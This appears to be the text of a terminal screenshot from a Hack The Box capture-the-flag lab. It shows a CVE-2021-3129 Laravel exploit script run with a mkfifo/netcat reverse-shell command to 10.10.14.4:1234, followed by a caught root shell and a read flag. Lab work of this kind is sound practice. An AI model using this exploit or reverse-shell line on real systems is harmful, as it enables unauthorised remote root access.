 ❯ ./exploit.py http://localhost:8000 Monolog/RCE1 'rm /tmp/f;mkfifo /tmp/f;cat /tmp/f|/bin/sh -i 2>&1|nc 10
.10.14.4 1234 >/tmp/f'
/home/juan/Desktop/Maquinas/HTB/Horizontal/exploits/CVE-2021-3129_exploit/./exploit.py:77: SyntaxWarning: i
nvalid escape sequence '\s'
  result = re.sub("{[\s\S]*}", "", response.text)
[i] Trying to clear logs
[+] Logs cleared
[+] PHPGGC found. Generating payload and deploy it to the target
[+] Successfully converted logs to PHAR
❯ nc -nlvp 1234
Connection from 10.10.11.105:52038
/bin/sh: 0: can't access tty; job control turned off
# whoami
root
# cat /root/root.txt
42ac07ff9021c49b03a060d1e9ddbc2e
#